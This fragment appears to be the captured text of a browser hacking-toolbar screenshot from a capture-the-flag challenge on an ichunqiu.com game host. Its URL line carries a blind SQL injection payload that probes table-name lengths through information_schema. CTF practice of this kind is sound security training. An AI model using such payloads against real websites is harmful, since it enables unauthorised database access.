 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://42b189bec4ac44e1bbb14b0dec410af4ed4352698fa647f5.game.ichunqiu.com/?id=0 or (select length(table_name) from information_schema.tables where table_schema like database() limit
0,1)>3 %23
Enable Post data Enable Referrer
我的博客 主页 我的消息
Hello Hacker!!